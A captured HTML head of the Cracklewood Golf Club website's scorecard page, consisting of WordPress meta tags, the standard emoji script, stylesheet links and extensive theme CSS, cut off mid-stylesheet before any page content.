

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.cracklewood.com/scorecard/
body_size: 18908
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<meta name="apple-mobile-web-app-capable" content="yes">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://www.cracklewood.com/xmlrpc.php" />
<title>Scorecard &#8211; Cracklewood Golf Club</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Cracklewood Golf Club &raquo; Feed" href="http://www.cracklewood.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cracklewood Golf Club &raquo; Comments Feed" href="http://www.cracklewood.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cracklewood Golf Club &raquo; Scorecard Comments Feed" href="http://www.cracklewood.com/scorecard/feed/" />
<meta name="generator" content="Equestrian 4.2"><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.cracklewood.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='flick-css' href='http://www.cracklewood.com/wp-content/plugins/mailchimp/assets/css/flick/flick.css?ver=1.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='mailchimp_sf_main_css-css' href='http://www.cracklewood.com/?mcsf_action=main_css&#038;ver=1.8.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.cracklewood.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='layerslider-css' href='http://www.cracklewood.com/wp-content/plugins/LayerSlider/static/css/layerslider.css?ver=5.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css' href='http://fonts.googleapis.com/css?family=Lato:100,300,regular,700,900%7COpen+Sans:300%7CIndie+Flower:regular%7COswald:300,regular,700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='curly-bootstrap-css' href='http://www.cracklewood.com/wp-content/themes/equestrian/css/bootstrap/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='curly-fontawesome-css' href='http://www.cracklewood.com/wp-content/themes/equestrian/css/fontawesome/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='curly-style-css' href='http://www.cracklewood.com/wp-content/themes/equestrian/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='curly-style-inline-css' type='text/css'>
 body{font-family:'Domine';font-weight:300;text-transform:none;font-size:1.4rem}h1,.h1,#logo{font-family:'Roboto';font-weight:700;text-transform:none;font-size:3.6rem}h2,.h2{font-family:'Roboto';font-weight:300;text-transform:none;font-size:3.6rem}h3,.h3{font-family:'Roboto';font-weight:700;text-transform:none;font-size:2.4rem}h4,.h4{font-family:'Roboto';font-weight:normal;font-style:normal;text-transform:uppercase;font-size:1.8rem}h5,.h5,.nav-tabs > li > a{font-family:'Roboto';font-weight:700;text-transform:none;font-size:1.6rem}h6,.h6{font-family:'Roboto';font-weight:700;text-transform:none;font-size:1.5rem}blockquote,.blockquote{font-family:'Domine';font-style:italic;text-transform:none;font-size:1.4rem}#navigation .menu > .menu-item > a,#navigation .menu > ul > .page_item > a{font-family:'Roboto';font-weight:700;text-transform:uppercase;font-size:1.6rem}#navigation .sub-menu a,#navigation .children a{font-family:'Roboto';font-weight:700}.btn,input[type=submit],input[type=button]{font-family:'Roboto';font-size:1.6rem}.wpb_row.vc_row-fluid,.wpb_column{margin-bottom:35px}
 body{background-color:rgba(250,246,240,1);background-image:url(http://www.cracklewood.com/wp-content/themes/equestrian/images/bg/bg-11.jpg)}pre{background-color:rgba(30,30,30,0.1)}#header{background-image:}#header .shade{background:rgba(0,0,0,0.55) url(http://www.cracklewood.com/wp-content/themes/equestrian/images/header/bg-header.png) repeat}#footer{background-color:rgba(14,9,5,1);}.pre-footer{background-color:rgba(30,30,30,0.1)}#back-top{background-color:rgba(192,57,43,1)}.blog-sort{background-color:rgba(30,30,30,0.1)}.blog .post .label{background-color:rgba(30,30,30,0.1)}.blog .post.sticky .label{background-color:rgba(192,57,43,1)}.page-heading-xs{background-color:rgba(30,30,30,0.1)}.about-author{background-color:rgba(30,30,30,0.1)}.wp-caption-text{background-color:rgba(30,30,30,0.1)}.blog .type-post,.search-results .post,.search-results .page,.archive .post{background-color:rgba(30,30,30,0.075)}.tag-list{background-color:rgba(30,30,30,0.1)}
 body{color:rgba(30,30,30,1)}a{color:rgba(192,57,43,1)}a:hover{color:rgba(30,30,30,1)}input[type=text],input[type=search],select,textarea,input[type=password],input[type=email],input[type=number],input[type=url],input[type=date],input[type=tel]{border-color:rgba(30,30,30,0.25)}select{background-image:url([data-uri]) !important}h1,.h1{color:rgba(30,30,30,1)}h2,.h2{color:rgba(30,30,30,1)}h3,.h3{color:rgba(30,30,30,1)}h4,.h4{color:rgba(30,30,30,1)}h5,.h5{color:rgba(30,30,30,1)}h6,.h6{color:rgba(30,30,30,1)}.color-primary{color:rgba(192,57,43,1)}blockquote::before,blockquote cite{color:rgba(192,57,43,1)}#header #logo,.header-default .header-texts,.header-02 .header-texts{color:rgba(255,255,255,1)}.header-default #navigation,.header-01 #navigation.stuck,.header-02 #navigation{background-color:rgba(192,57,43,1)}.header-02 .header-texts::after{border-color:rgba(255,255,255,0.15)}#navigation .menu{background-color:rgb(172,37,23)}#navigation .menu > .menu-item,#navigation .menu > ul > .page_item{border-color:rgba(192,57,43,1)}#navigation .menu-item a,#navigation .page_item a{color:rgba(255,255,255,1)}#navigation .menu-item:hover > a,#navigation .page_item:hover > a{color:rgba(224,156,149,1)}#navigation .menu-item.current-menu-item > a,#navigation .page_item.current_page_item > a,#navigation .menu-item.current-menu-ancestor > a,#navigation .page_item.current_page_ancestor > a,#navigation .menu-item.current_page_parent > a,#navigation .page_item.current_page_parent > a{color:rgba(255,255,255,0.5)}#navigation .sub-menu,#navigation .children{background-color:rgba(255,255,255,1);color:rgba(0,0,0,0.55)}#navigation .sub-menu .menu-item,#navigation .children .page_item{border-bottom-color:rgba(51,51,46,0.15)}#navigation .sub-menu .menu-item a,#navigation .children .page_item a{color:rgba(51,51,46,1)}#navigation .sub-menu .menu-item:hover > a,#navigation .children .page_item:hover > a{color:rgba(192,57,43,1)}#navigation .sub-menu .menu-item.current-menu-item > a,#navigation .children .page_item.current_page_item > a,#navigation .sub-menu .menu-item.current-menu-ancestor > a,#navigation .children .page_item.current_page_ancestor > a{color:rgba(51,51,46,0.75)}#navigation .current-menu-item > a::before,#navigation .current-menu-ancestor > a::before,#navigation .current_page_item > a::before,#navigation .current_page_ancestor > a::before,#navigation .current_page_parent > a::before{border-top-color:rgba(192,57,43,1)}#navigation #nav-toggle{color:rgba(255,255,255,1)}.header-default .page-heading,.header-default .page-heading a,.header-02 .page-heading,.header-02 .page-heading a{color:rgba(255,255,255,1)}.header-default .page-heading .breadcrumbs,.header-02 .page-heading .breadcrumbs{color:rgba(255,255,255,0.5)}.header-01 + .page-heading{background-color:rgba(30,30,30,0.1)}.header-01 + .page-heading + .blog-sort{border-color:rgba(30,30,30,0.15)}.header-01 #navigation #nav-toggle{background-color:rgba(192,57,43,1)}#footer{color:rgba(163,155,141,1)}#footer a{color:rgba(163,155,141,1)}#footer h1,#footer h2,#footer h3,#footer h4,#footer h5,#footer h6,#footer .widget-title{color:rgba(255,255,255,1)}.absolute-footer{border-top-color:rgba(163,155,141,0.25)}#back-top a{color:rgba(255,255,255,0.85)}.btn.btn-primary{background-color:rgba(192,57,43,1);color:rgba(255,255,255,1)}.btn.btn-primary:hover{background-color:rgb(172,37,23)}.fa-boxed{background-color:rgba(192,57,43,1);color:rgba(255,255,255,1)}.fa-boxed:hover{color:rgba(255,255,255,1)}.sidebar-widget li{border-color:rgba(30,30,30,0.15)}#footer .sidebar-widget li{border-color:rgba(163,155,141,0.25)}.widget-title::before{background-color:rgba(192,57,43,1)}.widget-title{border-color:rgba(30,30,30,0.15)}input[type=text]#s,.search-field{background-image:url([data-uri])}#footer .widget-title{border-color:rgba(163,155,141,0.25)}table tbody td{border-color:rgba(30,30,30,0.1)}table thead th{border-color:rgba(192,57,43,1)}#wp-calendar tbody td#today{background-color:rgba(192,57,43,0.1);color:rgba(192,57,43,1)}.entry-meta em,.entry-meta .label{color:rgba(192,57,43,1)}.post.sticky .entry-meta .label{color:rgba(255,255,255,1)}.entry-meta .by-author{border-color:rgba(30,30,30,0.15);color:rgba(30,30,30,0.75)}.post.sticky{border-color:rgba(192,57,43,1)}.featured-image{color:rgba(30,30,30,0.25)}.comments .bypostauthor h6{border-color:rgba(192,57,43,1)}.comments > ul > li ul.children{border-left:1px solid rgba(30,30,30,0.1)}.comments h6{border-bottom:1px solid rgba(30,30,30,0.1)}.post-navigation .nav-links,.post-navigation .nav-links > div{border-color:rgba(30,30,30,0.25)}.pagination .nav-links .page-numbers{border-color:rgba(30,30,30,0.25);color:rgba(30,30,30,1)}.pagination .nav-links .page-numbers:hover{}.pagination .nav-links .current,.pagination .nav-links .current:hover,.pagination .nav-links .current:focus{background-color:rgba(192,57,43,1);border-color:rgba(192,57,43,1);color:rgba(255,255,255,1)}.btn,input[type=submit],input[type=button]{background-color:rgba(192,57,43,1);color:rgba(255,255,255,1)}.btn:hover,input[type=submit]:hover,input[type=button]:hover{background-color:rgb(172,37,23)}.blog-sort a{color:rgba(30,30,30,1)}.blog-sort a.active::before{color:rgba(192,57,43,1)}#contact-info{background-color:rgba(255,255,255,1)}img[class*='wp-image'],img[class^='wp-image'],.featured-image,.avatar,.attachment-thumbnail,.video{border-color:rgba(255,255,255,1);color:rgba(30,30,30,0.25)}h1::after,h2::after,h3::after,h4:not(.widget-title)::after,.special-title::after{background-color:rgba(192,57,43,1)}h1,h2,h3,h4,.special-title{border-bottom-color:rgba(30,30,30,0.1)}
 #logo{margin-top:55px;margin-bottom:160px}.header-01 .shade{padding-top:55px;padding-bottom:160px}.header-01 #navigation .menu{margin-top:55px}.logo-container{text-align:center}#footer{padding-bottom:60px}#footer .container{padding-top:40px}#footer .absolute-footer{padding-top:30px}#footer .container + .absolute-footer{margin-top:30px}.pre-footer{padding-top:40px;padding-bottom:40px}
.social-box{display:none !important}
</style>
<link rel='stylesheet' id='curly-shortcodes-css' href='http://www.cracklewood.com/wp-content/plugins/curly-extension/css/style.css' type='text/css' media='all' />
<style id='curly-shortcodes-inline-css' type='text/css'>
 .panel{border-bottom:1px solid rgba(30,30,30,0.15)}footer .panel{border-bottom:1px solid rgba(156,153,150,0.15)}.btn,.btn:visited,.btn:active,.btn:focus,input[type="button"],input[type="submit"],.button:not(.wc-forward){background:rgba(192,57,43,1);color:rgba(255,255,255,1)}.btn:hover,input[type="button"]:hover,input[type="submit"]:hover,.button:not(.wc-forward):hover{background:rgb(172,37,23);color:rgba(255,255,255,1)}.action-box{background:rgba(30,30,30,0.075)}.action-box.style-1{border-color:rgba(30,30,30,0.25);border-top-color:rgba(192,57,43,1)}.action-box.style-2{border-left-color:rgba(192,57,43,1)}.action-box.style-3{border-color:rgba(30,30,30,0.25)}.action-box.style-4{border-color:rgba(30,30,30,0.25)}.action-box.style-5{border-color:rgba(30,30,30,0.25)}.event-agenda .row{border-bottom:1px solid rgba(30,30,30,0.15)}.event-agenda .row:hover{background:rgba(30,30,30,0.05)}.well{border-top:3px solid rgba(30,30,30,0.25)}.well-1{border-top:3px solid rgba(192,57,43,1)}.well-2:hover .fa{background-color:rgba(192,57,43,1);color:rgba(255,255,255,1)}.well-2:hover h3{border-color:rgba(192,57,43,1);color:rgba(192,57,43,1)}.well-3 .fa{border-color:rgba(30,30,30,1);color:rgba(30,30,30,1)}.well-3:hover .fa,.well-3:hover h3{border-color:rgba(192,57,43,1);color:rgba(192,57,43,1)}.well-4:hover .fa{background-color:rgba(192,57,43,1);color:rgba(255,255,255,1)}.well-4:hover h3{border-color:rgba(192,57,43,1);color:rgba(192,57,43,1)}.well-5 .fa{background-color:rgba(30,30,30,1);color:rgba(255,255,255,1)}.well-5:hover .fa{background-color:rgba(192,57,43,1);color:rgba(255,255,255,1)}.well-5:hover h3{color:rgba(192,57,43,1)}.well-5 > div{background:rgba(30,30,30,0.075)}.carousel .carousel-control{background:rgba(30,30,30,0.45)}.divider.one{border-top:1px solid rgba(30,30,30,0.25);height:1px}.divider.two{border-top:1px dotted rgba(30,30,30,0.25);height:1px}.divider.three{border-top:1px dashed rgba(30,30,30,0.25);height:1px}.divider.four{border-top:3px solid rgba(30,30,30,0.25);height:1px}.divider.fire{border-top:1px solid rgba(30,30,30,0.25);height:1px}.tab-content{border-bottom:1px solid rgba(30,30,30,0.15);border-top:3px solid rgba(192,57,43,1)}.nav-tabs .active>a,.nav-tabs .active>a:hover,.nav-tabs .active>a:focus{background:rgba(192,57,43,1) !important;border-bottom:1px solid red;color:rgba(255,255,255,1) !important}.nav-tabs li a:hover{background:rgba(30,30,30,0.07)}h6[data-toggle="collapse"] i{color:rgba(192,57,43,1);margin-right:10px}.progress{background-color:rgba(30,30,30,0.1)}.progress .progress-bar-default{background-color:rgba(192,57,43,1);color:rgba(255,255,255,1)}blockquote{border-color:rgba(192,57,43,1)}.blockquote i:before{color:rgba(192,57,43,1)}.blockquote cite{color:rgba(192,57,43,1)}.blockquote img{border:5px solid rgba(30,30,30,0.2)}.testimonials blockquote{background:rgba(30,30,30,0.07)}.testimonials blockquote:before,.testimonials cite{color:rgba(192,57,43,1)}*[class*='list-'] li:before{color:rgba(192,57,43,1)}.person img{border:5px solid rgba(30,30,30,0.2)}.clients-carousel-container .next,.clients-carousel-container .prev{background-color:rgba(30,30,30,0.5);color:rgba(255,255,255,1)}.clients-carousel-container:hover .next,.clients-carousel-container:hover .prev{background-color:rgba(192,57,43,1);color:rgba(255,255,255,1)}.wl-pricing-table .content-column{background-color:rgba(30,30,30,0.05)}.wl-pricing-table .content-column h4 *:after,.wl-pricing-table .content-column h4 